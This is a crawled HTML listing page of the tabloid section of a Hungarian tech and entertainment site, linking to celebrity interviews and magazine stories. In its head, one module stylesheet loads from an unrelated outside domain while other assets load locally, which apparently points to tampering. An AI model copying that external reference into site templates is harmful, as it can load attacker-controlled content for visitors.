

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mail.pcpult.hu/bulvar/blog.html
body_size: 67694
content:

<!doctype html>
<html lang="hu-hu" dir="ltr">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <link rel="canonical" href="https://mail.pcpult.hu/bulvar/blog.html">
        <base href="https://mail.pcpult.hu/" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Bulvár</title>
	<link href="/bulvar/blog/rss.html" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/bulvar/blog/atom.html" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/plugins/content/jw_disqus/jw_disqus/tmpl/css/template.css?v=3.7.0" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open Sans:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic-ext" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic-ext" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Heebo:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=hebrew" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/icofonts.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/owlcarousel.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/jquery.mCustomScrollbar.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/presets/default.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ts_newslinen/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="https://darkbyte17.xyz/modules/mod_news_pro_gk5/interface/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/jquery.bxslider.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic" rel="stylesheet" type="text/css" />
	<style type="text/css">
body{font-family: 'Open Sans', sans-serif;font-size: 16px;font-weight: 400;font-style: normal;}
h1{font-family: 'Roboto', sans-serif;font-size: 36px;font-weight: 500;font-style: normal;}
h2{font-family: 'Roboto', sans-serif;font-size: 36px;font-weight: 500;}
h3{font-family: 'Roboto', sans-serif;font-size: 24px;font-weight: 500;}
h4{font-family: 'Roboto', sans-serif;font-size: 20px;font-weight: 500;font-style: normal;}
.sp-megamenu-parent > li > a, .sp-megamenu-parent > li > span, .sp-megamenu-parent .sp-dropdown li.sp-menu-item > a{font-family: 'Heebo', sans-serif;font-weight: 700;}
.nspInfo .nspCategory, .sppb-meta-category .nspCategory,
.ts-post-tab-list .sppb-nav-tabs li a,
.ts-bottom-social ul li a .ts-social-title,
.btn,
.sppb-meta-category a{font-family: 'Heebo', sans-serif;}
#sp-top-bar{ background-color:#2c2c2c;color:#ffffff;padding:4px 0px 4px 0px; }#sp-top-bar a{color:#ffffff;}#sp-logo-area{ background-color:#ffffff;padding:20px 15px 20px 20px;margin:0px 0px 0px 0px; }#sp-menu{ background-color:#2c2c2c;padding:0px; }#sp-breaking{ background-color:#ffffff;padding:6px 13px 7px 15px; }#sp-main-body{ background-color:#ffffff; }#sp-footer{ background-color:#171717;color:#ffffff;padding:20px 0; }#sp-footer a{color:#ffffff;}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"cc8f1bca4aa7338329769f0366015542","system.paths":{"root":"","base":""}}</script>
	<meta http-equiv="refresh" content="1680">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-9759237-1', 'auto');
  ga('send', 'pageview');

</script>
    </head>
    <body class="site helix-ultimate com-content view-category layout-blog task-none itemid-942 hu-hu ltr sticky-header layout-boxed offcanvas-init offcanvs-position-right">
    
    <div class="body-wrapper">
        <div class="body-innerwrapper">
                        <section id="sp-top-bar"class="ts-top-bar-classic d-none d-sm-none d-md-block"><div class="container"><div class="container-inner"><div class="row"><div id="sp-top1" class="col-lg-2 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div id="ts_date185" class="ts_date_area ">
	<i class="fa fa-calendar-check-o"> </i>
 	2026 január 25</div></div></div></div></div><div id="sp-top-menu" class="col-lg-3  d-md-none d-lg-block"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><ul class="menu">
<li class="item-922"><a href="https://autopult.hu/" target="_blank" rel="noopener noreferrer">Autó Pult</a></li><li class="item-923"><a href="https://betutipusok.hu/" target="_blank" rel="noopener noreferrer">Betűtípusok</a></li><li class="item-944"><a href="https://xethost.hu" >XetHost</a></li></ul>
</div></div></div></div><div id="sp-top3" class="col-lg-7 "><div class="sp-column ts-top-social text-right"><ul class="social-icons"><li class="social-icon-facebook"><a target="_blank" href="https://www.facebook.com/pcpult/" aria-label="facebook"><span class="fa fa-facebook" aria-hidden="true"></span></a></li></ul></div></div></div></div></div></section><section id="sp-logo-area"><div class="container"><div class="container-inner"><div class="row"><div id="sp-logo" class="col-md-4 col-lg-4 "><div class="sp-column "><div class="logo"><a href="/"><img class="logo-image" src="/images/logo.png" alt=""></a></div></div></div><div id="sp-top-banner-2" class="col-md-8 col-lg-8 d-none d-sm-none d-md-block"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div class="custom"  >
	<p><a href="https://ultrasportsbet247.com/online-poker/" target="_blank" rel="noopener noreferrer"><img src="/galeria/2022/UltraSportsBet_com_banner-468x60px.jpg" alt="online poker oldalak" /></a></p></div>
</div></div></div></div></div></div></div></section><section id="sp-menu"class="ts-nav-box"><div class="container"><div class="container-inner"><div class="row"><div id="sp-menu" class="col-8 col-md-11 col-lg-12 "><div class="sp-column ts-menu"><nav class="sp-megamenu-wrapper" role="navigation"><a id="offcanvas-toggler" aria-label="Navigation" class="offcanvas-toggler-right d-block d-lg-none" href="#"><i class="fa fa-bars" aria-hidden="true" title="Navigation"></i></a><ul class="sp-megamenu-parent menu-animation-fade-up d-none d-lg-block"><li class="sp-menu-item"><a  href="/" >Címlap</a></li><li class="sp-menu-item sp-has-child"><a  href="/" >IT / Tech</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 200px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/it-technologia/hirek-ujdonsagok/" >PC</a></li><li class="sp-menu-item"><a  href="/it-tech/konzol/blog.html" >Konzol</a></li><li class="sp-menu-item"><a  href="/it-tech/foto/blog.html" >Fotó</a></li><li class="sp-menu-item"><a  href="/it-tech/tavkozles/blog.html" >Távközlés</a></li><li class="sp-menu-item"><a  href="/it-tech/security/blog.html" >Security</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/" >Smart Life</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 200px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/it-technologia/mobil/" >Mobil</a></li><li class="sp-menu-item"><a  href="/smart-life/tablet/blog.html" >Tablet</a></li><li class="sp-menu-item"><a  href="/smart-life/smarthome/blog.html" >SmartHome</a></li><li class="sp-menu-item"><a  href="/it-technologia/hardver/" >Kütyük</a></li><li class="sp-menu-item"><a  href="/smart-life/appok/blog.html" >Appok</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/" >Játék</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 200px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/jatek-szorakozas/hirek/" >Hírek</a></li><li class="sp-menu-item"><a  href="/jatek-szorakozas/elozetes-teszt/" >Teszt</a></li><li class="sp-menu-item"><a  href="/jatek/e-sport/blog.html" >E-sport</a></li><li class="sp-menu-item"><a  href="/jatek-szorakozas/vegigjatszas/" >Végigjátszás</a></li><li class="sp-menu-item"><a  href="/jatek-rovatok/cheat/oldal:-2.html" >Cheatek</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/" >Film &amp; Sorozat</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 200px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/film-es-sorozat/friss-hirek/" >Premier</a></li><li class="sp-menu-item"><a  href="/film-es-sorozat/elozetes/" >Előzetes</a></li><li class="sp-menu-item"><a  href="/film-es-sorozat/kulonvelemeny/" >Különvélemény</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/kulvilag/blog.html" >Kultúra</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 200px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/kulvilag/zene/" >Koncert</a></li><li class="sp-menu-item"><a  href="/kultura/buli/" >Buli</a></li><li class="sp-menu-item"><a  href="/kultura/konyv/blog.html" >Könyv</a></li><li class="sp-menu-item"><a  href="/kultura/szinhaz/blog.html" >Színház</a></li><li class="sp-menu-item"><a  href="/kultura/rendezveny/blog.html" >Rendezvény</a></li><li class="sp-menu-item"><a  href="/kultura/kiallitas/blog.html" >Kiállítás</a></li><li class="sp-menu-item"><a  href="/kultura/life/blog.html" >Life</a></li><li class="sp-menu-item"><a  href="/kultura/gasztro/blog.html" >Gasztro</a></li><li class="sp-menu-item"><a  href="/kultura/zene/blog.html" >Zene</a></li></ul></div></div></li><li class="sp-menu-item current-item active"><a  href="/bulvar/blog.html" >Bulvár</a></li><li class="sp-menu-item sp-has-child"><a  href="/kulvilag/buli-fesztival/" >Fesztivál</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 200px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/fesztival/sziget/blog.html" >Sziget</a></li><li class="sp-menu-item"><a  href="/fesztival/volt/blog.html" >Volt</a></li><li class="sp-menu-item"><a  href="/fesztival/balaton-sound/blog.html" >Balaton Sound</a></li><li class="sp-menu-item"><a  href="/fesztival/efott/blog.html" >EFOTT</a></li><li class="sp-menu-item"><a  href="/fesztival/fezen/blog.html" >FEZEN</a></li><li class="sp-menu-item"><a  href="/fesztival/strand-fesztival/blog.html" >Strand Fesztivál</a></li><li class="sp-menu-item"><a  href="/fesztival/party/blog.html" >Party</a></li></ul></div></div></li></ul></nav></div></div></div></div></div></section><section id="sp-breaking"><div class="container"><div class="container-inner"><div class="row"><div id="sp-breaking" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="186">
	<div class="page-content">
		<div id="section-id-1574253521197" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1574253521196"><div id="column-id-1574253521196" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1574253548452" class="clearfix" ><div class="sppb-addon sppb-addon-articles-ticker ts-breaking-news"><div class="sppb-addon-content"><div class="sppb-articles-ticker-wrap" data-speed="500"><div class="sppb-articles-ticker-heading">Friss</div><div class="sppb-articles-ticker"><div class="sppb-articles-ticker-content"><div class="sppb-articles-ticker-text "><a href="/it-tech/pc/gaming-monitorok-vasarlasa-kepfrissites-valaszido-panel-a-lenyeg-egyben.html">Gaming monitorok vásárlása: képfrissítés, válaszidő, panel – a lényeg egyben</a></div><div class="sppb-articles-ticker-text "><a href="/kultura/rendezveny/korlatlan-sorkostolassal-ter-vissza-magyarorszag-egyetlen-teli-sorfesztivalja.html">Korlátlan sörkóstolással tér vissza Magyarország egyetlen téli sörfesztiválja</a></div><div class="sppb-articles-ticker-text "><a href="/kultura/kiallitas/varazslatos-kiallitassal-unneplik-harry-potter-vilagat.html">Varázslatos kiállítással ünneplik Harry Potter™ világát</a></div><div class="sppb-articles-ticker-text "><a href="/film-sorozat/elozetes/a-star-wars-maul-arnyak-mestere-aprilis-6-an-erkezik-a-disney-ra.html">A „Star Wars: Maul – Árnyak mestere” április 6-án érkezik a Disney+-ra</a></div><div class="sppb-articles-ticker-text "><a href="/smart-life/kutyuk/a-sony-bemutatja-ket-uj-lemezjatszojat.html">A Sony bemutatja két új lemezjátszóját</a></div></div><div class="sppb-articles-ticker-controller"><span class="sppb-articles-ticker-left-control"></span><span class="sppb-articles-ticker-right-control"></span></div></div></div></div></div><style type="text/css">#sppb-addon-1574253548452 {
	box-shadow: 0px 0px 0px 0px #fff;
}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1574253548452 {margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px;}}@media (max-width: 767px) {#sppb-addon-1574253548452 {margin-top: 0px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px;}}#sppb-addon-1574253548452  h2 { font-family: "Open Sans"; }
</style><style type="text/css">#sppb-addon-1574253548452 .sppb-articles-scroller-meta-date-left span.sppb-articles-scroller-day,#sppb-addon-1574253548452 .sppb-articles-ticker-heading {font-size:11px;font-weight:700;}#sppb-addon-1574253548452 .sppb-articles-scroller-introtext,#sppb-addon-1574253548452 .sppb-articles-ticker-text a {font-size:13px;}#sppb-addon-1574253548452 .sppb-addon-articles-scroller-title{font-weight:700;}#sppb-addon-1574253548452 .sppb-articles-scroller-date-left-date,#sppb-addon-1574253548452 .sppb-articles-ticker-heading {font-family: Open Sans;}#sppb-addon-1574253548452 .sppb-articles-scroller-date-left-date,#sppb-addon-1574253548452 .sppb-articles-ticker-heading {-ms-flex: 0 0 8%;flex: 0 0 8%;}#sppb-addon-1574253548452 .sppb-articles-scroller-date-left-content,#sppb-addon-1574253548452 .sppb-articles-ticker {-ms-flex: 0 0 92%;flex: 0 0 92%;}#sppb-addon-1574253548452 .sppb-articles-scroller-content a {padding-bottom:1px;}#sppb-addon-1574253548452 .sppb-articles-scroller-date-left-date,#sppb-addon-1574253548452 .sppb-articles-ticker-heading {background-color:#9c2621;color:#ffffff;}#sppb-addon-1574253548452 .ticker-date-time {background:#9c2621;color:#ffffff;}#sppb-addon-1574253548452 .sppb-articles-scroller-meta-date-left span {color:#ffffff;}#sppb-addon-1574253548452 .sppb-articles-scroller-date-left-content,#sppb-addon-1574253548452 .sppb-articles-ticker,#sppb-addon-1574253548452 .sppb-articles-ticker-ticker-modern-content {background-color:transparent;}#sppb-addon-1574253548452 .sppb-addon-articles-scroller-title,#sppb-addon-1574253548452 .sppb-articles-ticker-text a,#sppb-addon-1574253548452 .sppb-articles-ticker-ticker-modern-content a {color:#25c5c5c;}#sppb-addon-1574253548452 .sppb-articles-ticker-heading svg path {fill:#9c2621;}#sppb-addon-1574253548452 .sppb-articles-ticker-left-control,#sppb-addon-1574253548452 .sppb-articles-ticker-right-control{color:#232323;}#sppb-addon-1574253548452 .sppb-articles-ticker-left-control a,#sppb-addon-1574253548452 .sppb-articles-ticker-right-control a{color:#232323;}#sppb-addon-1574253548452 .sppb-articles-carousel-meta-date {font-weight:700;}@media only screen and (max-width: 991px) {}@media only screen and (max-width: 767px) {}</style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1574871156355{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1574871156354{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1574253521197{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1574253521196{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="container-inner"><div class="row"><main id="sp-component" class="col-lg-8 " role="main"><div class="sp-column "><div id="system-message-container">
	</div>

<div class="blog">
	
		
	
	
	
			<div class="article-list articles-leading clearfix">
							<div class="article"
					itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
					
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/masodik-gyermeket-varja-nyari-dia.html"><img
									 src="/galeria/2025/12/08/GLAMOUR_NyariDia.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/masodik-gyermeket-varja-nyari-dia.html">
						Második gyermekét várja Nyári Dia					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: GLAMOUR">
				<span itemprop="name">GLAMOUR</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2025. december 08.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2025-12-08T13:42:40+01:00">
		2025. december 08.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

				</div>
					</div>
	
	
			<div class="article-list">
			<div class="row">
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/vilagturne-lehetoseget-utasitotta-vissza-herceg-erika-a-megasztarert.html"><img
									 src="/galeria/2025/11/24/HercegErika_GLAMOURcimlap_fotoAradiNora.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/vilagturne-lehetoseget-utasitotta-vissza-herceg-erika-a-megasztarert.html">
						Világturné lehetőségét utasította vissza Herceg Erika a Megasztárért					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: GLAMOUR">
				<span itemprop="name">GLAMOUR</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2025. november 24.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2025-11-24T22:32:37+01:00">
		2025. november 24.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/lilu-fius-anyanak-lenni-kemeny-ugy.html"><img
									 src="/galeria/2024/03/14/lilu.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/lilu-fius-anyanak-lenni-kemeny-ugy.html">
						Lilu: Fiús anyának lenni kemény ügy!					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: JOY">
				<span itemprop="name">JOY</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2024. március 14.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2024-03-14T10:28:54+01:00">
		2024. március 14.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/meglepo-fordulat-tobb-mint-ket-evtizedes-zenei-palyafutas-utan-uj-szakmaban-bizonyit-zseda.html"><img
									 src="/galeria/2025/11/10/ZsedaGLAMOURcimlapFotoDemeterVanda.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/meglepo-fordulat-tobb-mint-ket-evtizedes-zenei-palyafutas-utan-uj-szakmaban-bizonyit-zseda.html">
						Meglepő fordulat: több mint két évtizedes zenei pályafutás után új szakmában bizonyít Zséda					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: GLAMOUR">
				<span itemprop="name">GLAMOUR</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2025. november 10.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2025-11-10T20:33:33+01:00">
		2025. november 10.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/marcius-8-nonap-egyenloseg-es-elegancia.html"><img
									 src="/galeria/2024/03/05/Modell.jpeg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/marcius-8-nonap-egyenloseg-es-elegancia.html">
						Március 8 - Nőnap-Egyenlőség és Elegancia					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: Press">
				<span itemprop="name">Press</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2024. március 05.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2024-03-05T21:37:47+01:00">
		2024. március 05.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/sydney-van-den-bosch-oszinten-meselt-anyava-valasanak-nehezsegeirol.html"><img
									 src="/galeria/2025/10/14/CimlapSydney_RGB.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/sydney-van-den-bosch-oszinten-meselt-anyava-valasanak-nehezsegeirol.html">
						Sydney van den Bosch őszintén mesélt anyává válásának nehézségeiről					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: GLAMOUR">
				<span itemprop="name">GLAMOUR</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2025. október 14.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2025-10-14T09:18:32+02:00">
		2025. október 14.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/desh-folyton-rettegek-es-orlodom.html"><img
									 src="/galeria/2023/11/30/JOY-Desh_.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/desh-folyton-rettegek-es-orlodom.html">
						Desh: Folyton rettegek és őrlődöm					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: JOY">
				<span itemprop="name">JOY</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2023. november 30.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2023-11-30T14:38:36+01:00">
		2023. november 30.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/jakupcsek-gabriella-egy-eddig-rejtett-oldalat-mutatta-meg.html"><img
									 src="/galeria/2025/09/19/glamour-JakupcsekGabriella-foto-EmmerLaszlo.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/jakupcsek-gabriella-egy-eddig-rejtett-oldalat-mutatta-meg.html">
						Jakupcsek Gabriella egy eddig rejtett oldalát mutatta meg					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: GLAMOUR">
				<span itemprop="name">GLAMOUR</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2025. szeptember 19.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2025-09-19T19:27:35+02:00">
		2025. szeptember 19.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/szoboszlai-dominik-meg-akarom-mutatni-hogy-nem-veletlenul-igazolt-le-a-klub.html"><img
									 src="/galeria/2023/11/09/szob_instyle.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/szoboszlai-dominik-meg-akarom-mutatni-hogy-nem-veletlenul-igazolt-le-a-klub.html">
						Szoboszlai Dominik: Meg akarom mutatni, hogy nem véletlenül igazolt le a klub					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: InStyle">
				<span itemprop="name">InStyle</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2023. november 09.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2023-11-09T09:41:20+01:00">
		2023. november 09.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/kulcsar-edina-voltak-helyzetek-amikor-meg-kellett-vedenem-magam.html"><img
									 src="/galeria/2025/07/29/Kulcsar_Edina-Glamour-Sztarbox-interju_FOTOSutusFanni.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/kulcsar-edina-voltak-helyzetek-amikor-meg-kellett-vedenem-magam.html">
						Kulcsár Edina: „Voltak helyzetek, amikor meg kellett védenem magam&quot;					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: GLAMOUR">
				<span itemprop="name">GLAMOUR</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2025. július 29.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2025-07-29T15:16:04+02:00">
		2025. július 29.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
					<div class="article "
						itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						
	
						<div class="article-intro-image float-left">
							<a href="/bulvar/lekai-kiss-ramona-ma-mar-tudom-mi-szamit-igazan.html"><img
									 src="/galeria/2023/10/12/Rami_JOY.jpg" alt=""></a>
							</div>
			
<div class="article-body">
	
	
	<div class="article-header">
					<h2>
									<a href="/bulvar/lekai-kiss-ramona-ma-mar-tudom-mi-szamit-igazan.html">
						Lékai-Kiss Ramóna: Ma már tudom, mi számít igazán					</a>
							</h2>
		
		
		
			</div>

		
		  <div class="article-info">

	
					<span class="createdby" title="Írta: JOY">
				<span itemprop="name">JOY</span>	</span>
		
		
					<span class="category-name" title="Kategória: Bulvár">
			<a href="/bulvar.html">Bulvár</a>
	</span>
		
		
					<span class="published" title="Megjelent: 2023. október 12.">
<i class="fa fa-clock-o" aria-hidden="true"></i>
	<time datetime="2023-10-12T10:00:24+02:00">
		2023. október 12.	</time>
</span>
				
							
	
			
		
			</div>
	
	
		
	<div class="article-introtext">
			</div>

	
	
	</div>

					</div>
									</div>
							<div class="col-md-6">
